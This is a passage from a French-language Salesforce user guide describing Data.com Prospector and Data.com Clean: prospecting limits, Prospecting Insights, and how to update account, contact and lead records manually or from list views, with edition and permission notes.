Si vous n'avez pas accès à l'objet Société D&B, ce message est affiché lorsque vous utilisez Data.com Clean pour mettre à jour un compte manuellement.

Demandez à votre administrateur de vérifier si vous avez accès en lecture à l'objet Société D&B.

# <span id="page-1292-0"></span>Limitations de la prospection des sociétés, des contacts et des pistes dans Salesforce

Plusieurs limitations importantes sont à considérer pour les utilisateurs qui recherchent et ajoutent des enregistrements dans Data.com.

- **•** Actuellement, les secteurs secondaires sous Gouvernement, dans le système de classification Catégories de secteur d'activité Data.com, ne sont pas disponibles en raison de limitations dans le mappage entre les catégories de secteur d'activité Data.com et le système SIC.
- **•** Par défaut, chaque utilisateur auquel une licence utilisateur Data.com Prospector a été attribuée dispose d'une limitation mensuelle de 300 ajouts d'enregistrements. Cette valeur peut être ajustée en fonction de votre contrat. Les ajouts d'enregistrement expirent à minuit le dernier jour de chaque mois, selon le fuseau horaire par défaut de votre organisation.
- **•** Une licence Data.com Prospector unique est attribuée chaque fois que vous activez un utilisateur de Data.com Prospector.
- **•** Si votre organisation a acheté uniquement Data.com Prospector, seuls les utilisateurs qui disposent de licences peuvent mettre à jour des enregistrements.
- **•** Lors de l'ajout d'enregistrements à Data.com, le chiffre d'affaires annuel est disponible uniquement en dollars US. Si la devise Dollar US n'est pas active pour votre organisation, les enregistrements ajoutés depuis Data.com ne comprennent pas d'informations sur le chiffre d'affaires.

# CONSULTER ÉGALEMENT :

[Instructions pour la prospection de sociétés, de contacts et de pistes dans Salesforce](#page-1275-0)

# Obtention d'informations critiques sur le secteur d'activité, la finance et la concurrence pour vos comptes

Vous recherchez des informations détaillées sur les activités d'un compte ? Cliquez sur le bouton Prospecting Insights dans la page de détails du compte pour obtenir des informations commerciales et financières sur vos prospects, ainsi que des informations sur la concurrence et le secteur d'activité, directement depuis Data.com et en temps réel.

Prospecting Insights est disponible avec des licences Data.com Corporate Prospector et Data.com Premium Prospector. Les données Insights sont disponibles pour les comptes importés depuis ou mis à jour par Data.com.

Avant de commencer, assurez-vous que votre administrateur a ajouté le bouton Prospecting Insights à la présentation de page Compte.

- **1.** Ouvrez la page de détail du compte d'un prospect.
- **2.** Cliquez sur **Prospecting Insights**.

Si vous cliquez sur **Prospecting Insights** pour un compte qui n'a pas été importé depuis ou mis à jour par Data.com, un message recommande de mettre à jour au préalable le compte.

CONSULTER ÉGALEMENT :

[Détails des données Prospecting Insights](#page-1293-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour obtenir des aperçus de prospection Data.com d'un compte :

**•** " Autorisation de lecture " sur les comptes

# <span id="page-1293-0"></span>Détails des données Prospecting Insights

Data.com Prospecting Insights combine des informations sur les sociétés D&B et des informations sur le secteur d'activité dans un cliché instantané qui aide à engager des conversations intelligentes avec vos prospects et vos clients.

Prospecting Insights est disponible avec des licences Data.com Corporate Prospector et Data.com Premium Prospector. Les données Insights sont en lecture seule et disponibles pour les comptes importés depuis ou mis à jour par Data.com.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



\* Disponible uniquement avec une licence Premium

# Accès aux informations essentielles dans la page de détail de compte

Cliquez sur **Afficher plus de connaissances** dans la page de détail d'un compte pour accéder aux informations importantes relatives au compte. Identifiez rapidement les informations commerciales et financières du compte, découvrez le paysage concurrentiel, consultez les principales informations sur la situation financière et le secteur d'activité, et explorez les relations hiérarchiques au sein de la société de votre compte. Grâce à des informations critiques au moment opportun, vos opportunités de vente sont toujours pleines.

Les connaissances en prospection offrent aux utilisateurs de Data.com Prospector quantité d'informations sur un compte sélectionné.

L'onglet Détails présente des informations approfondies sur le compte sélectionné. Examinez les principales informations financières afin d'évaluer la santé financière du compte. Consultez le secteur d'activité et les concurrents associés du compte afin d'identifier la stratégie commerciale à adopter. Ajoutez des contacts à partir d'une liste filtrée par niveau ou par service, afin d'engager les conversations importantes avec les personnes compétentes.

<span id="page-1294-0"></span>Accédez à l'onglet Hiérarchie de la société, et explorez ses relations parent-enfant avec d'autres sociétés liées. Ajoutez un compte à votre organisation directement depuis la vue hiérarchique de la société.

# Data.com Clean

Data.com Clean fournit plusieurs méthodes de mise à jour de vos enregistrements Salesforce CRM, en exploitant les informations sur les sociétés de D&B et de millions de contacts. Deux versions du produit Data.com Clean existent : Corporate Clean et Premium Clean. Elles diffèrent selon les champs D&B disponibles lorsque vous mettez à jour des enregistrements de compte ou de piste.

Clean compare vos enregistrements de compte, de contact et de piste Salesforce avec les enregistrements de Data.com et crée un lien entre votre enregistrement Salesforce et son enregistrement Data.com correspondant. Clean fournit également des [informations sur le statut](#page-1303-0) [de mise à jour des comptes, des contacts et des pistes Salesforce](#page-1303-0) à la page 1298.

Les utilisateurs qui disposent d'une licence Clean peuvent effectuer les opérations suivantes :

- **•** Comparer manuellement des enregistrements Salesforce individuels avec les enregistrements Data.com correspondants, et mettre à jour les enregistrements Salesforce champ par champ.
- **•** Sélectionner des enregistrements de compte, de contact et de piste dans une liste, et les mettre à jour en même temps.
- **•** Actualiser manuellement les enregistrements D&B Company liés à des comptes (Premium Clean uniquement).

# Éditions

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **Éditions**

### Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Votre organisation peut également :

- **•** Configurer et exécuter des tâches Clean automatiques pour signaler les différences entre les valeurs de champ dans les enregistrements Salesforce, renseigner les champs vides, remplacer les valeurs de champ.
- **•** Utilisez l'[API Data.com Match](https://developer.salesforce.com/docs/atlas.en-us.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) pour créer une solution personnalisée pour des objectifs spécifiques comme la mise à jour des pistes au fur et à mesure de leur création et la mise à jour des objets personnalisés.

Data.com Clean ne prend pas en charge les comptes personnels.

Deux versions de Data.com Clean existent : Corporate Clean et Premium Clean. Elles diffèrent selon les champs D&B disponibles lorsque vous mettez à jour des enregistrements de compte ou de piste, manuellement ou via des tâches automatiques.



# Remarque:

- **•** Les licences Prospector ou Clean Corporate ne peuvent pas être achetées par les organisations qui disposent de licences Prospector ou Clean Premium. Si vous souhaitez acheter des licences Corporate, vous devez convertir vos licences Premium.
- **•** Les licences Prospector ou Clean Premium ne peuvent pas être achetées par les organisations qui disposent de licences Prospector ou Clean Corporate. Si vous souhaitez acheter des licences Premium, vous devez convertir vos licences Corporate.
- **•** Les licences pour Data.com Clean doivent être achetées individuellement pour des sièges Sales Cloud et Service Cloud.

#### [Maintien de vos enregistrements Salesforce complets et à jour](#page-1296-0)

La qualité de votre activité dépend de celle de ses données. Mettez rapidement à jour vos données pour vous consacrer entièrement au développement de votre activité à l'aide de Data.com Clean. Optimisez les informations utiles sur les sociétés de D&B et de millions de contacts pour garder vos données Salesforce à jour et complètes.

### CONSULTER ÉGALEMENT :

[FAQ sur l'utilisation de Data.com](#page-1286-0) [Mise à jour d'enregistrements Salesforce individuels](#page-1297-0) [Mise à jour d'une liste d'enregistrements Salesforce](#page-1298-0) [Configuration de Data.com Clean](#page-1781-0) [Confirmez que Data.com Clean est activé](#page-1783-0) [Social Key de Data.com](#page-1316-0)
## Maintien de vos enregistrements Salesforce complets et à jour

La qualité de votre activité dépend de celle de ses données. Mettez rapidement à jour vos données pour vous consacrer entièrement au développement de votre activité à l'aide de Data.com Clean. Optimisez les informations utiles sur les sociétés de D&B et de millions de contacts pour garder vos données Salesforce à jour et complètes.

#### [Mise à jour d'enregistrements Salesforce individuels](#page-1297-0)

Utilisez Data.com Clean pour mettre à jour manuellement vos enregistrements de compte, de contact et de piste. La mise à jour manuelle permet aux utilisateurs de comparer un enregistrement Salesforce unique à l'enregistrement Data.com correspondant, et de mettre à jour l'enregistrement Salesforce champ par champ.

#### [Mise à jour d'une liste d'enregistrements Salesforce](#page-1298-0)

Data.com Clean permet de sélectionner dans une liste d'enregistrements de compte, de contact et de piste, et les mettre à jour en même temps. Une licence Data.com Clean est requise pour mettre à jour des enregistrements dans une liste.

#### [Quels champs Salesforce sont affectés par Data.com Clean ?](#page-1299-0)

#### [Que me dit le Statut de mise à jour sur un enregistrement ?](#page-1301-0)

Le champ Statut de mise à jour dans les enregistrements de compte, contact et piste compare les données de l'enregistrement avec les données de Data.com. L'icône en regard du statut permet d'afficher davantage de détails ainsi que des options d'actualisation du statut. Selon le statut, vous pouvez également mettre à jour certains enregistrements directement à partir du champ Statut de mise à jour.

#### [Comment la correspondance entre les enregistrements Salesforce et Data.com est-elle effectuée ?](#page-1302-0)

Si vous mettez à jour vos données de compte, de contact et de piste Salesforce avec Data.com Clean, il est important de comprendre comment vos enregistrements Salesforce sont comparés et mis en correspondance avec les enregistrements Data.com.

#### [Statuts de Data.com Clean](#page-1303-0)

Si vous utilisez Data.com Prospector ou Data.com Clean, vos enregistrements de compte, de contact et de piste Salesforce ont un champ Statut de mise à jour, qui indique le statut de mise à jour de l'enregistrement par rapport à Data.com.

#### [Niveaux de correspondance Dun & Bradstreet](#page-1307-0)®

Si votre organisation utilise le service de correspondance Dun & Bradstreet DUNSRight™ pour mettre à jour les enregistrements, le niveau de correspondance facilite la sélection de l'enregistrement correspondant.

#### [En savoir plus sur la mise à jour d'enregistrements avec Data.com Clean](#page-1308-0)

Lorsque vous mettez à jour un enregistrement, vous comparez vos données Salesforce aux informations de Data.com. Ce processus repose sur quelques concepts importants que vous devez comprendre, notamment la sélection des enregistrements correspondants et le marquage des enregistrements Data.com comme étant incorrects.

Éditions

Disponible avec : Salesforce Classic

### <span id="page-1297-0"></span>Mise à jour d'enregistrements Salesforce individuels

Utilisez Data.com Clean pour mettre à jour manuellement vos enregistrements de compte, de contact et de piste. La mise à jour manuelle permet aux utilisateurs de comparer un enregistrement Salesforce unique à l'enregistrement Data.com correspondant, et de mettre à jour l'enregistrement Salesforce champ par champ.

Data.com Clean offre plusieurs méthodes de mise à jour des enregistrements. Les utilisateurs peuvent mettre à jour des enregistrements individuels manuellement ou mettre à jour des groupes d'enregistrements à partir d'une vue de liste. Votre organisation peut également mettre à jour des lots d'enregistrements à l'aide de tâches de mise à jour automatiques. La mise à jour manuelle fonctionne avec tous les enregistrements de compte, de contact et de piste auxquels vous avez accès dans Salesforce, pas seulement avec ceux ajoutés à partir de Data.com La mise à jour manuelle est disponible pour les organisations qui ont acheté Data.com Clean et pour tout utilisateur de Salesforce qui dispose d'une licence Data.com Prospector.

- Remarque: Si vous mettez à jour vos enregistrements de compte avec Data.com Prospector ou Data.com Clean, Data.com convertit tous les mois les devises en dollar USD, ce qui entraîne la modification des valeurs du champ Chiffre d'affaires annuel. Pour les organisations qui utilisent des devises différentes du dollar US, nous ignorons le champ Chiffre d'affaires annuel en déterminant le statut de mise à jour d'un enregistrement (ainsi, la valeur du champ Statut de mise à jour ne change pas). Nous supprimons également la valeur du champ Chiffre d'affaires annuel dans les enregistrements de compte et dans la page de comparaison de mise à jour.
- **1.** Ouvrez l'enregistrement et vérifiez son champ Statut de mise à jour. Vous pouvez mettre à jour l'enregistrement manuellement, même si son statut est Synchronisé. Si votre organisation utilise le service de correspondance DUNSRight de D&B, vous pouvez mapper votre enregistrement avec un autre enregistrement de Data.com.
	- Conseil: Le champ Statut de mise à jour permet également d'afficher des informations de statut supplémentaires (telles que les champs qui contiennent des données différentes dans Data.com), puis de mettre à jour l'enregistrement. Cliquez simplement sur l'icône de statut ( $\bigcirc$ ) et laissez vous guider par la fenêtre contextuelle.
- **2.** Cliquez sur **Mise à jour** pour ouvrir la page de comparaison et comparer l'enregistrement Salesforce à l'enregistrement de Data.com.
- **3.** Comparez les deux enregistrements côte à côte. Une coche est affichée en regard de toute valeur de champ Data.com correspondant à la valeur de votre enregistrement Salesforce.
- **4.** Sélectionnez la case en regard de la valeur Data.com que vous souhaitez accepter.
- **5.** Si vous utilisez la correspondance DUNSRight et que vous recherchez une autre correspondance dans Data.com, cliquez sur **Correspondance incorrecte ?**
- **6.** Lorsque vous considérez que l'enregistrement est précis, cliquez sur **Enregistrer**, même si vous n'acceptez aucune donnée de Data.com.

Le champ Statut de mise à jour reflète le statut actuel de l'enregistrement, et l'heure et la date sont mises à jour afin de refléter votre activité.



Remarque: Si vous cliquez sur **Annuler**, les données de votre enregistrement Salesforce ne sont pas mises à jour, mais si Data.com détecte une meilleure correspondance pour l'enregistrement, les valeurs de ses champs Statut de mise à jour et Data.com peuvent être modifiées. Ces deux champs reflètent toujours la meilleure correspondance dans Data.com depuis le dernier processus de mise à jour, quelle que soit la méthode de mise à jour utilisée.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour mettre à jour des enregistrements de compte :

**•** Modifier sur les comptes

Pour mettre à jour des enregistrements de contact :

**•** Modifier sur les contacts

Pour mettre à jour des enregistrements de piste :

#### Guide de l'utilisateur | Accès à des données de grande qualité au moment opportun dans Salesforce | 1293

Éditions

Si votre organisation utilise Data.com Premium Clean ou Data.com Premium Prospector et que vous mettez à jour manuellement un enregistrement de compte ou de piste auquel aucun enregistrement Société D&B n'est associé, Salesforce crée un enregistrement Société D&B (si disponible) et le lie à l'enregistrement de compte ou de piste lorsque vous cliquez sur **Enregistrer**. A l'ouverture suivante de la page de comparaison, l'enregistrement est lié et identifié par son numéro D-U-N-S dans le champ Enregistrement Société D&B lié.

## CONSULTER ÉGALEMENT :

[Comparaison des données Salesforce et Data.com en un coup d'oeil](#page-1314-0) [Statuts de Data.com Clean](#page-1303-0) [Quels champs Salesforce sont affectés par Data.com Clean ?](#page-1299-0)

#### <span id="page-1298-0"></span>Mise à jour d'une liste d'enregistrements Salesforce

#### AUTORISATIONS UTILISATEUR



de listes publiques :

Data.com Clean permet de sélectionner dans une liste d'enregistrements de compte, de contact et de piste, et les mettre à jour en même temps. Une licence Data.com Clean est requise pour mettre à jour des enregistrements dans une liste.

Data.com Clean offre plusieurs méthodes de mise à jour des enregistrements. Les utilisateurs peuvent mettre à jour des enregistrements individuels manuellement ou mettre à jour des groupes d'enregistrements à partir d'une vue de liste. Votre organisation peut également mettre à jour des lots d'enregistrements à l'aide de tâches de mise à jour automatiques.

La mise à jour à partir d'une liste est disponible avec tous les enregistrements de compte, de contact et de piste auxquels vous avez accès dans Salesforce, pas seulement avec les enregistrements déjà ajoutés depuis Data.com Lorsque vous cliquez sur l'onglet Comptes, Contacts ou Pistes, vous pouvez sélectionner une vue pour afficher une liste des enregistrements que vous êtes autorisé(e) à consulter. Les résultats affichés sont appelés vue de liste. Dans la vue de liste, sélectionnez simplement les enregistrements que vous souhaitez mettre à jour et Data.com Clean s'en charge.

- Remarque: Si vous mettez à jour des enregistrements depuis une vue de liste standard, assurez-vous que votre administrateur système a ajouté le champ Statut de mise à jour à la vue. Si vous mettez à jour des enregistrements depuis une vue de liste personnalisée que vous avez créée, vous devez ajouter le champ Statut de mise à jour. Si vous utilisez Clé sociale de Data.com avec Comptes et contacts sociaux, vous ou votre administrateur pouvez également ajouter les champs des réseaux sociaux applicables (LinkedIn, Twitter ou Facebook) à vos vues de liste de contacts.
- **1.** Cliquez sur l'onglet (Comptes, Contacts ou Pistes) de l'objet dont vous souhaitez mettre à jour les enregistrements dans votre liste.
- **2.** Sélectionnez une vue dans le menu déroulant, puis cliquez sur **Modifier**.
- **3.** Dans la liste, sélectionnez les enregistrements que vous souhaitez mettre à jour, puis cliquez sur **Mettre à jour**.
- **4.** Sélectionnez l'une des options de mise à jour suivantes.
	- **•** Mettre à jour le statut de mise à jour met à jour le champ Statut de mise à jour de chaque enregistrement. Si vous utilisez Clé sociale, des pseudos sociaux sont ajoutés à l'enregistrement, si disponibles.
	- Mettre à jour le statut de mise à jour et renseigner les champs vides metà jour le champ Statut de mise à jour de chaque enregistrement et renseigne les champs vides avec les données de Data.com. Si vous utilisez Clé sociale, des pseudos sociaux sont ajoutés à l'enregistrement, si disponibles.

#### **5.** Cliquez sur **Mettre à jour**.

Nous affichons un message de confirmation qui indique le nombre d'enregistrements mappés et mis à jour, et si des erreurs se sont produites. Si votre organisation utilise Clé sociale avec des contacts et des pistes, nous indiquons également si nous avons fourni des pseudos sociaux.

**6.** Vérifiez les modifications apportées à vos enregistrements.

Si vous avez sélectionné l'option pour mettre à jour uniquement le champ Statut de mise à jour et que vous trouvez maintenant des enregistrements dont le statut de mise à jour indique Différent, vous pouvez mettre à jour manuellement chaque enregistrement dans sa page de détail.

#### CONSULTER ÉGALEMENT :

<span id="page-1299-0"></span>[Statuts de Data.com Clean](#page-1303-0) [Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0) [Quels champs Salesforce sont affectés par Data.com Clean ?](#page-1299-0)

### Quels champs Salesforce sont affectés par Data.com Clean ?

### Remarque:

- **•** Ces champs peuvent être différents si votre organisation utilise des mappages de champs Data.com vers Salesforce personnalisés.
- **•** Si vous ne pouvez pas modifier un ou plusieurs champs dans un enregistrement de compte, de contact ou de piste, vous pouvez recevoir un message indiquant Vous avez un accès limité aux données. Par conséquent, vous ne pouvez pas totalement mettre à jour cet enregistrement ou Vous avez un accès limité aux champs de compte. Par conséquent, vous ne pouvez pas mettre à jour tous les champs affichés ici. Dans ce cas, contactez votre administrateur.

Lorsque vous utilisez Data.com Clean pour mettre à jour un enregistrement Salesforce, manuellement ou avec des tâches automatisées, les champs de l'enregistrement sont mis à jour avec les données de Data.com. Voici une liste des champs mis à jour.

Champs de compte



### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



#### Champs de contact



## Champs de piste



## CONSULTER ÉGALEMENT :

